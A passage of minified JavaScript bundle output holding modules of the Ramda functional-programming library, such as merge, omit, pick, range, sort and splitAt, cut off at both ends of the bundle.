},{"./internal/_curry2.js":"ONaB"}],"zUMo":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=r(require("./internal/_curry2.js"));function r(e){return e&&e.__esModule?e:{default:e}}var t=(0,e.default)(function(e,r){return e<=r}),u=t;exports.default=u;
},{"./internal/_curry2.js":"ONaB"}],"HbaH":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=r(require("./internal/_curry3.js"));function r(e){return e&&e.__esModule?e:{default:e}}var t=(0,e.default)(function(e,r,t){for(var u=0,n=t.length,o=[],a=[r];u<n;)a=e(a[0],t[u]),o[u]=a[1],u+=1;return[a[0],o]}),u=t;exports.default=u;
},{"./internal/_curry3.js":"kpol"}],"yVwh":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=r(require("./internal/_curry3.js"));function r(e){return e&&e.__esModule?e:{default:e}}var t=(0,e.default)(function(e,r,t){for(var u=t.length-1,n=[],o=[r];u>=0;)o=e(o[0],t[u]),n[u]=o[1],u-=1;return[o[0],n]}),u=t;exports.default=u;
},{"./internal/_curry3.js":"kpol"}],"T3ZD":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=u(require("./internal/_curry2.js")),r=u(require("./internal/_reduce.js")),t=u(require("./keys.js"));function u(e){return e&&e.__esModule?e:{default:e}}var n=(0,e.default)(function(e,u){return(0,r.default)(function(r,t){return r[t]=e(u[t],t,u),r},{},(0,t.default)(u))}),a=n;exports.default=a;
},{"./internal/_curry2.js":"ONaB","./internal/_reduce.js":"O4GP","./keys.js":"JNpV"}],"Lh32":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=r(require("./internal/_curry2.js"));function r(e){return e&&e.__esModule?e:{default:e}}var t=(0,e.default)(function(e,r){return r.match(e)||[]}),u=t;exports.default=u;
},{"./internal/_curry2.js":"ONaB"}],"jXvB":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=t(require("./internal/_curry2.js")),r=t(require("./internal/_isInteger.js"));function t(e){return e&&e.__esModule?e:{default:e}}var u=(0,e.default)(function(e,t){return(0,r.default)(e)?!(0,r.default)(t)||t<1?NaN:(e%t+t)%t:NaN}),a=u;exports.default=a;
},{"./internal/_curry2.js":"ONaB","./internal/_isInteger.js":"dKEd"}],"Wir4":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=r(require("./internal/_curry3.js"));function r(e){return e&&e.__esModule?e:{default:e}}var t=(0,e.default)(function(e,r,t){return e(t)>e(r)?t:r}),u=t;exports.default=u;
},{"./internal/_curry3.js":"kpol"}],"znXy":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=t(require("./add.js")),r=t(require("./reduce.js"));function t(e){return e&&e.__esModule?e:{default:e}}var u=(0,r.default)(e.default,0),d=u;exports.default=d;
},{"./add.js":"RjGY","./reduce.js":"XCtv"}],"w4fB":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=t(require("./internal/_curry1.js")),r=t(require("./sum.js"));function t(e){return e&&e.__esModule?e:{default:e}}var u=(0,e.default)(function(e){return(0,r.default)(e)/e.length}),l=u;exports.default=l;
},{"./internal/_curry1.js":"tznh","./sum.js":"znXy"}],"Ifoi":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=t(require("./internal/_curry1.js")),r=t(require("./mean.js"));function t(e){return e&&e.__esModule?e:{default:e}}var u=(0,e.default)(function(e){var t=e.length;if(0===t)return NaN;var u=2-t%2,a=(t-u)/2;return(0,r.default)(Array.prototype.slice.call(e,0).sort(function(e,r){return e<r?-1:e>r?1:0}).slice(a,a+u))}),a=u;exports.default=a;
},{"./internal/_curry1.js":"tznh","./mean.js":"w4fB"}],"UkYR":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=u(require("./internal/_arity.js")),r=u(require("./internal/_curry2.js")),t=u(require("./internal/_has.js"));function u(e){return e&&e.__esModule?e:{default:e}}var a=(0,r.default)(function(r,u){var a={};return(0,e.default)(u.length,function(){var e=r.apply(this,arguments);return(0,t.default)(e,a)||(a[e]=u.apply(this,arguments)),a[e]})}),n=a;exports.default=n;
},{"./internal/_arity.js":"MpM6","./internal/_curry2.js":"ONaB","./internal/_has.js":"mIWe"}],"ITAJ":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=t(require("./internal/_objectAssign.js")),r=t(require("./internal/_curry2.js"));function t(e){return e&&e.__esModule?e:{default:e}}var u=(0,r.default)(function(r,t){return(0,e.default)({},r,t)}),n=u;exports.default=n;
},{"./internal/_objectAssign.js":"W058","./internal/_curry2.js":"ONaB"}],"C0qm":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=t(require("./internal/_objectAssign.js")),r=t(require("./internal/_curry1.js"));function t(e){return e&&e.__esModule?e:{default:e}}var u=(0,r.default)(function(r){return e.default.apply(null,[{}].concat(r))}),n=u;exports.default=n;
},{"./internal/_objectAssign.js":"W058","./internal/_curry1.js":"tznh"}],"tvyu":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=t(require("./internal/_curry3.js")),r=t(require("./internal/_has.js"));function t(e){return e&&e.__esModule?e:{default:e}}var u=(0,e.default)(function(e,t,u){var a,f={};for(a in t)(0,r.default)(a,t)&&(f[a]=(0,r.default)(a,u)?e(a,t[a],u[a]):t[a]);for(a in u)(0,r.default)(a,u)&&!(0,r.default)(a,f)&&(f[a]=u[a]);return f}),a=u;exports.default=a;
},{"./internal/_curry3.js":"kpol","./internal/_has.js":"mIWe"}],"PDQ8":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=u(require("./internal/_curry3.js")),r=u(require("./internal/_isObject.js")),t=u(require("./mergeWithKey.js"));function u(e){return e&&e.__esModule?e:{default:e}}var n=(0,e.default)(function e(u,n,i){return(0,t.default)(function(t,n,i){return(0,r.default)(n)&&(0,r.default)(i)?e(u,n,i):u(t,n,i)},n,i)}),i=n;exports.default=i;
},{"./internal/_curry3.js":"kpol","./internal/_isObject.js":"kkf3","./mergeWithKey.js":"tvyu"}],"ISED":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=t(require("./internal/_curry2.js")),r=t(require("./mergeDeepWithKey.js"));function t(e){return e&&e.__esModule?e:{default:e}}var u=(0,e.default)(function(e,t){return(0,r.default)(function(e,r,t){return r},e,t)}),n=u;exports.default=n;
},{"./internal/_curry2.js":"ONaB","./mergeDeepWithKey.js":"PDQ8"}],"YyaO":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=t(require("./internal/_curry2.js")),r=t(require("./mergeDeepWithKey.js"));function t(e){return e&&e.__esModule?e:{default:e}}var u=(0,e.default)(function(e,t){return(0,r.default)(function(e,r,t){return t},e,t)}),n=u;exports.default=n;
},{"./internal/_curry2.js":"ONaB","./mergeDeepWithKey.js":"PDQ8"}],"Ckp1":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=t(require("./internal/_curry3.js")),r=t(require("./mergeDeepWithKey.js"));function t(e){return e&&e.__esModule?e:{default:e}}var u=(0,e.default)(function(e,t,u){return(0,r.default)(function(r,t,u){return e(t,u)},t,u)}),n=u;exports.default=n;
},{"./internal/_curry3.js":"kpol","./mergeDeepWithKey.js":"PDQ8"}],"Emgb":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=t(require("./internal/_objectAssign.js")),r=t(require("./internal/_curry2.js"));function t(e){return e&&e.__esModule?e:{default:e}}var u=(0,r.default)(function(r,t){return(0,e.default)({},t,r)}),n=u;exports.default=n;
},{"./internal/_objectAssign.js":"W058","./internal/_curry2.js":"ONaB"}],"TXPI":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=t(require("./internal/_curry3.js")),r=t(require("./mergeWithKey.js"));function t(e){return e&&e.__esModule?e:{default:e}}var u=(0,e.default)(function(e,t,u){return(0,r.default)(function(r,t,u){return e(t,u)},t,u)}),n=u;exports.default=n;
},{"./internal/_curry3.js":"kpol","./mergeWithKey.js":"tvyu"}],"Eawn":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=r(require("./internal/_curry2.js"));function r(e){return e&&e.__esModule?e:{default:e}}var t=(0,e.default)(function(e,r){return r<e?r:e}),u=t;exports.default=u;
},{"./internal/_curry2.js":"ONaB"}],"n4Vv":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=r(require("./internal/_curry3.js"));function r(e){return e&&e.__esModule?e:{default:e}}var t=(0,e.default)(function(e,r,t){return e(t)<e(r)?t:r}),u=t;exports.default=u;
},{"./internal/_curry3.js":"kpol"}],"dPOa":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=r(require("./internal/_curry2.js"));function r(e){return e&&e.__esModule?e:{default:e}}var t=(0,e.default)(function(e,r){return e%r}),u=t;exports.default=u;
},{"./internal/_curry2.js":"ONaB"}],"GPee":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=t(require("./internal/_curry3.js"));function t(e){return e&&e.__esModule?e:{default:e}}var r=(0,e.default)(function(e,t,r){var l=r.length,n=r.slice(),c=e<0?l+e:e,u=t<0?l+t:t,a=n.splice(c,1);return c<0||c>=r.length||u<0||u>=r.length?r:[].concat(n.slice(0,u)).concat(a).concat(n.slice(u,r.length))}),l=r;exports.default=l;
},{"./internal/_curry3.js":"kpol"}],"v0nE":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=r(require("./internal/_curry2.js"));function r(e){return e&&e.__esModule?e:{default:e}}var t=(0,e.default)(function(e,r){return e*r}),u=t;exports.default=u;
},{"./internal/_curry2.js":"ONaB"}],"cOZK":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=r(require("./internal/_curry1.js"));function r(e){return e&&e.__esModule?e:{default:e}}var t=(0,e.default)(function(e){return-e}),u=t;exports.default=u;
},{"./internal/_curry1.js":"tznh"}],"Z9KL":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=u(require("./internal/_complement.js")),r=u(require("./internal/_curry2.js")),t=u(require("./all.js"));function u(e){return e&&e.__esModule?e:{default:e}}var l=(0,r.default)(function(r,u){return(0,t.default)((0,e.default)(r),u)}),a=l;exports.default=a;
},{"./internal/_complement.js":"spBj","./internal/_curry2.js":"ONaB","./all.js":"S9AK"}],"sFxD":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=u(require("./internal/_curry1.js")),r=u(require("./curryN.js")),t=u(require("./nth.js"));function u(e){return e&&e.__esModule?e:{default:e}}var n=(0,e.default)(function(e){var u=e<0?1:e+1;return(0,r.default)(u,function(){return(0,t.default)(e,arguments)})}),a=n;exports.default=a;
},{"./internal/_curry1.js":"tznh","./curryN.js":"Aw5g","./nth.js":"qZfm"}],"VL8o":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=r(require("./internal/_curry3.js"));function r(e){return e&&e.__esModule?e:{default:e}}var t=(0,e.default)(function(e,r,t){return e(r(t))}),u=t;exports.default=u;
},{"./internal/_curry3.js":"kpol"}],"Tjit":[function(require,module,exports) {
"use strict";function e(e){return[e]}Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=e;
},{}],"jMG7":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=t(require("./internal/_curry1.js")),r=t(require("./internal/_of.js"));function t(e){return e&&e.__esModule?e:{default:e}}var u=(0,e.default)(r.default),a=u;exports.default=a;
},{"./internal/_curry1.js":"tznh","./internal/_of.js":"Tjit"}],"vzaN":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=r(require("./internal/_curry2.js"));function r(e){return e&&e.__esModule?e:{default:e}}var t=(0,e.default)(function(e,r){for(var t={},u={},n=0,o=e.length;n<o;)u[e[n]]=1,n+=1;for(var a in r)u.hasOwnProperty(a)||(t[a]=r[a]);return t}),u=t;exports.default=u;
},{"./internal/_curry2.js":"ONaB"}],"pC2t":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=t(require("./internal/_arity.js")),r=t(require("./internal/_curry1.js"));function t(e){return e&&e.__esModule?e:{default:e}}var u=(0,r.default)(function(r){var t,u=!1;return(0,e.default)(r.length,function(){return u?t:(u=!0,t=r.apply(this,arguments))})}),n=u;exports.default=n;
},{"./internal/_arity.js":"MpM6","./internal/_curry1.js":"tznh"}],"acTy":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=u;var e=t(require("./_isFunction.js")),r=t(require("./_toString.js"));function t(e){return e&&e.__esModule?e:{default:e}}function u(t,u){if(null==u||!(0,e.default)(u.then))throw new TypeError("`"+t+"` expected a Promise, received "+(0,r.default)(u,[]))}
},{"./_isFunction.js":"zE4h","./_toString.js":"I9SJ"}],"VS2I":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=t(require("./internal/_curry2.js")),r=t(require("./internal/_assertPromise.js"));function t(e){return e&&e.__esModule?e:{default:e}}var u=(0,e.default)(function(e,t){return(0,r.default)("otherwise",t),t.then(null,e)}),n=u;exports.default=n;
},{"./internal/_curry2.js":"ONaB","./internal/_assertPromise.js":"acTy"}],"Nq77":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=r(require("./internal/_curry3.js"));function r(e){return e&&e.__esModule?e:{default:e}}var t=function(e){return{value:e,map:function(r){return t(r(e))}}},u=(0,e.default)(function(e,r,u){return e(function(e){return t(r(e))})(u).value}),n=u;exports.default=n;
},{"./internal/_curry3.js":"kpol"}],"lmbo":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=r(require("./internal/_curry2.js"));function r(e){return e&&e.__esModule?e:{default:e}}var t=(0,e.default)(function(e,r){return[e,r]}),u=t;exports.default=u;
},{"./internal/_curry2.js":"ONaB"}],"ki2S":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=u;var e=r(require("./_arity.js")),t=r(require("./_curry2.js"));function r(e){return e&&e.__esModule?e:{default:e}}function u(r){return(0,t.default)(function(t,u){return(0,e.default)(Math.max(0,t.length-u.length),function(){return t.apply(this,r(u,arguments))})})}
},{"./_arity.js":"MpM6","./_curry2.js":"ONaB"}],"YdO4":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=r(require("./internal/_concat.js")),t=r(require("./internal/_createPartialApplicator.js"));function r(e){return e&&e.__esModule?e:{default:e}}var a=(0,t.default)(e.default),u=a;exports.default=u;
},{"./internal/_concat.js":"b2EH","./internal/_createPartialApplicator.js":"ki2S"}],"i0he":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=a(require("./internal/_concat.js")),r=a(require("./internal/_createPartialApplicator.js")),t=a(require("./flip.js"));function a(e){return e&&e.__esModule?e:{default:e}}var u=(0,r.default)((0,t.default)(e.default)),l=u;exports.default=l;
},{"./internal/_concat.js":"b2EH","./internal/_createPartialApplicator.js":"ki2S","./flip.js":"lqVT"}],"eJvr":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=u(require("./filter.js")),r=u(require("./juxt.js")),t=u(require("./reject.js"));function u(e){return e&&e.__esModule?e:{default:e}}var d=(0,r.default)([e.default,t.default]),l=d;exports.default=l;
},{"./filter.js":"mRud","./juxt.js":"bB5w","./reject.js":"kZgy"}],"CyIm":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=u(require("./internal/_curry3.js")),r=u(require("./equals.js")),t=u(require("./path.js"));function u(e){return e&&e.__esModule?e:{default:e}}var a=(0,e.default)(function(e,u,a){return(0,r.default)((0,t.default)(e,a),u)}),l=a;exports.default=l;
},{"./internal/_curry3.js":"kpol","./equals.js":"nNDo","./path.js":"T1Bn"}],"kZIN":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=u(require("./internal/_curry3.js")),r=u(require("./defaultTo.js")),t=u(require("./path.js"));function u(e){return e&&e.__esModule?e:{default:e}}var a=(0,e.default)(function(e,u,a){return(0,r.default)(e,(0,t.default)(u,a))}),d=a;exports.default=d;
},{"./internal/_curry3.js":"kpol","./defaultTo.js":"svh0","./path.js":"T1Bn"}],"IVkp":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=t(require("./internal/_curry3.js")),r=t(require("./path.js"));function t(e){return e&&e.__esModule?e:{default:e}}var u=(0,e.default)(function(e,t,u){return e((0,r.default)(t,u))}),a=u;exports.default=a;
},{"./internal/_curry3.js":"kpol","./path.js":"T1Bn"}],"ody2":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=r(require("./internal/_curry2.js"));function r(e){return e&&e.__esModule?e:{default:e}}var t=(0,e.default)(function(e,r){for(var t={},u=0;u<e.length;)e[u]in r&&(t[e[u]]=r[e[u]]),u+=1;return t}),u=t;exports.default=u;
},{"./internal/_curry2.js":"ONaB"}],"PNcc":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=r(require("./internal/_curry2.js"));function r(e){return e&&e.__esModule?e:{default:e}}var t=(0,e.default)(function(e,r){for(var t={},u=0,a=e.length;u<a;){var n=e[u];t[n]=r[n],u+=1}return t}),u=t;exports.default=u;
},{"./internal/_curry2.js":"ONaB"}],"oojD":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=r(require("./internal/_curry2.js"));function r(e){return e&&e.__esModule?e:{default:e}}var t=(0,e.default)(function(e,r){var t={};for(var u in r)e(r[u],u,r)&&(t[u]=r[u]);return t}),u=t;exports.default=u;
},{"./internal/_curry2.js":"ONaB"}],"ggT8":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=u;var e=t(require("./composeK.js")),r=t(require("./reverse.js"));function t(e){return e&&e.__esModule?e:{default:e}}function u(){if(0===arguments.length)throw new Error("pipeK requires at least one argument");return e.default.apply(this,(0,r.default)(arguments))}
},{"./composeK.js":"gYMG","./reverse.js":"gQ0n"}],"GqLk":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=t(require("./internal/_concat.js")),r=t(require("./internal/_curry2.js"));function t(e){return e&&e.__esModule?e:{default:e}}var u=(0,r.default)(function(r,t){return(0,e.default)([r],t)}),n=u;exports.default=n;
},{"./internal/_concat.js":"b2EH","./internal/_curry2.js":"ONaB"}],"wqpN":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=t(require("./multiply.js")),r=t(require("./reduce.js"));function t(e){return e&&e.__esModule?e:{default:e}}var u=(0,r.default)(e.default,1),d=u;exports.default=d;
},{"./multiply.js":"v0nE","./reduce.js":"XCtv"}],"kUuv":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=t(require("./internal/_curry2.js")),r=t(require("./curryN.js"));function t(e){return e&&e.__esModule?e:{default:e}}var u=(0,e.default)(function(e,t){return(0,r.default)(t.length,function(){for(var r=[],u=0;u<t.length;)r.push(t[u].call(this,arguments[u])),u+=1;return e.apply(this,r.concat(Array.prototype.slice.call(arguments,t.length)))})}),l=u;exports.default=l;
},{"./internal/_curry2.js":"ONaB","./curryN.js":"Aw5g"}],"XGLe":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=i(require("./internal/_map.js")),t=i(require("./identity.js")),r=i(require("./pickAll.js")),u=i(require("./useWith.js"));function i(e){return e&&e.__esModule?e:{default:e}}var l=(0,u.default)(e.default,[r.default,t.default]),a=l;exports.default=a;
},{"./internal/_map.js":"ge4z","./identity.js":"xRFZ","./pickAll.js":"PNcc","./useWith.js":"kUuv"}],"MiXd":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=t(require("./internal/_curry3.js")),r=t(require("./equals.js"));function t(e){return e&&e.__esModule?e:{default:e}}var u=(0,e.default)(function(e,t,u){return(0,r.default)(t,u[e])}),a=u;exports.default=a;
},{"./internal/_curry3.js":"kpol","./equals.js":"nNDo"}],"A55C":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=t(require("./internal/_curry3.js")),r=t(require("./is.js"));function t(e){return e&&e.__esModule?e:{default:e}}var u=(0,e.default)(function(e,t,u){return(0,r.default)(e,u[t])}),s=u;exports.default=s;
},{"./internal/_curry3.js":"kpol","./is.js":"crsG"}],"gcOg":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=t(require("./internal/_curry3.js")),r=t(require("./pathOr.js"));function t(e){return e&&e.__esModule?e:{default:e}}var u=(0,e.default)(function(e,t,u){return(0,r.default)(e,[t],u)}),a=u;exports.default=a;
},{"./internal/_curry3.js":"kpol","./pathOr.js":"kZIN"}],"Rb5Q":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=r(require("./internal/_curry3.js"));function r(e){return e&&e.__esModule?e:{default:e}}var t=(0,e.default)(function(e,r,t){return e(t[r])}),u=t;exports.default=u;
},{"./internal/_curry3.js":"kpol"}],"rsSi":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=t(require("./internal/_curry2.js")),r=t(require("./path.js"));function t(e){return e&&e.__esModule?e:{default:e}}var u=(0,e.default)(function(e,t){return e.map(function(e){return(0,r.default)([e],t)})}),n=u;exports.default=n;
},{"./internal/_curry2.js":"ONaB","./path.js":"T1Bn"}],"k6o8":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=t(require("./internal/_curry2.js")),r=t(require("./internal/_isNumber.js"));function t(e){return e&&e.__esModule?e:{default:e}}var u=(0,e.default)(function(e,t){if(!(0,r.default)(e)||!(0,r.default)(t))throw new TypeError("Both arguments to range must be numbers");for(var u=[],n=e;n<t;)u.push(n),n+=1;return u}),n=u;exports.default=n;
},{"./internal/_curry2.js":"ONaB","./internal/_isNumber.js":"nM6P"}],"E7US":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=r(require("./internal/_curry3.js"));function r(e){return e&&e.__esModule?e:{default:e}}var t=(0,e.default)(function(e,r,t){for(var u=t.length-1;u>=0;)r=e(t[u],r),u-=1;return r}),u=t;exports.default=u;
},{"./internal/_curry3.js":"kpol"}],"rWyQ":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=u(require("./internal/_curryN.js")),r=u(require("./internal/_reduce.js")),t=u(require("./internal/_reduced.js"));function u(e){return e&&e.__esModule?e:{default:e}}var n=(0,e.default)(4,[],function(e,u,n,d){return(0,r.default)(function(r,n){return e(r,n)?u(r,n):(0,t.default)(r)},n,d)}),d=n;exports.default=d;
},{"./internal/_curryN.js":"CrMu","./internal/_reduce.js":"O4GP","./internal/_reduced.js":"zVAH"}],"LNfD":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=t(require("./internal/_curry1.js")),r=t(require("./internal/_reduced.js"));function t(e){return e&&e.__esModule?e:{default:e}}var u=(0,e.default)(r.default),d=u;exports.default=d;
},{"./internal/_curry1.js":"tznh","./internal/_reduced.js":"zVAH"}],"Q8fG":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=r(require("./internal/_curry2.js"));function r(e){return e&&e.__esModule?e:{default:e}}var t=(0,e.default)(function(e,r){var t,n=Number(r),u=0;if(n<0||isNaN(n))throw new RangeError("n must be a non-negative number");for(t=new Array(n);u<n;)t[u]=e(u),u+=1;return t}),n=t;exports.default=n;
},{"./internal/_curry2.js":"ONaB"}],"b9au":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=u(require("./internal/_curry2.js")),r=u(require("./always.js")),t=u(require("./times.js"));function u(e){return e&&e.__esModule?e:{default:e}}var a=(0,e.default)(function(e,u){return(0,t.default)((0,r.default)(e),u)}),s=a;exports.default=s;
},{"./internal/_curry2.js":"ONaB","./always.js":"Pija","./times.js":"Q8fG"}],"eIvh":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=r(require("./internal/_curry3.js"));function r(e){return e&&e.__esModule?e:{default:e}}var t=(0,e.default)(function(e,r,t){return t.replace(e,r)}),u=t;exports.default=u;
},{"./internal/_curry3.js":"kpol"}],"SwYU":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=r(require("./internal/_curry3.js"));function r(e){return e&&e.__esModule?e:{default:e}}var t=(0,e.default)(function(e,r,t){for(var u=0,n=t.length,o=[r];u<n;)r=e(r,t[u]),o[u+1]=r,u+=1;return o}),u=t;exports.default=u;
},{"./internal/_curry3.js":"kpol"}],"t1Wd":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=a(require("./internal/_curry2.js")),r=a(require("./ap.js")),u=a(require("./map.js")),t=a(require("./prepend.js")),n=a(require("./reduceRight.js"));function a(e){return e&&e.__esModule?e:{default:e}}var d=(0,e.default)(function(e,a){return"function"==typeof a.sequence?a.sequence(e):(0,n.default)(function(e,n){return(0,r.default)((0,u.default)(t.default,e),n)},e([]),a)}),f=d;exports.default=f;
},{"./internal/_curry2.js":"ONaB","./ap.js":"LbNs","./map.js":"NpRO","./prepend.js":"GqLk","./reduceRight.js":"E7US"}],"DeH6":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=u(require("./internal/_curry3.js")),r=u(require("./always.js")),t=u(require("./over.js"));function u(e){return e&&e.__esModule?e:{default:e}}var a=(0,e.default)(function(e,u,a){return(0,t.default)(e,(0,r.default)(u),a)}),l=a;exports.default=l;
},{"./internal/_curry3.js":"kpol","./always.js":"Pija","./over.js":"Nq77"}],"AVkf":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=r(require("./internal/_curry2.js"));function r(e){return e&&e.__esModule?e:{default:e}}var t=(0,e.default)(function(e,r){return Array.prototype.slice.call(r,0).sort(e)}),u=t;exports.default=u;
},{"./internal/_curry2.js":"ONaB"}],"js4T":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=r(require("./internal/_curry2.js"));function r(e){return e&&e.__esModule?e:{default:e}}var t=(0,e.default)(function(e,r){return Array.prototype.slice.call(r,0).sort(function(r,t){var u=e(r),o=e(t);return u<o?-1:u>o?1:0})}),u=t;exports.default=u;
},{"./internal/_curry2.js":"ONaB"}],"WNSN":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=r(require("./internal/_curry2.js"));function r(e){return e&&e.__esModule?e:{default:e}}var t=(0,e.default)(function(e,r){return Array.prototype.slice.call(r,0).sort(function(r,t){for(var u=0,o=0;0===u&&o<e.length;)u=e[o](r,t),o+=1;return u})}),u=t;exports.default=u;
},{"./internal/_curry2.js":"ONaB"}],"btNo":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=t(require("./invoker.js"));function t(e){return e&&e.__esModule?e:{default:e}}var r=(0,e.default)(1,"split"),u=r;exports.default=u;
},{"./invoker.js":"of1t"}],"k5o8":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=u(require("./internal/_curry2.js")),r=u(require("./length.js")),t=u(require("./slice.js"));function u(e){return e&&e.__esModule?e:{default:e}}var l=(0,e.default)(function(e,u){return[(0,t.default)(0,e,u),(0,t.default)(e,(0,r.default)(u),u)]}),a=l;exports.default=a;
},{"./internal/_curry2.js":"ONaB","./length.js":"Tfdg","./slice.js":"d4ev"}],"TmFS":[function(require,module,exports) {
